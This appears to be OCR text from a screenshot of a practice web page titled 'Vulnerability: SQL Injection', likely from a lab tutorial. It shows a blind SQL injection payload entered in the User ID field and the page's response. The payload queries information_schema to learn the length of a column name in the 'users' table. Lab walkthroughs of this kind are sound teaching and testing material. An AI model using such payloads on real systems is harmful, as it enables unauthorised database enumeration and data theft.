 Vulnerability: SQL Injection
User ID:
Submit
ID: 1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 #
First name: admin
Surname: admin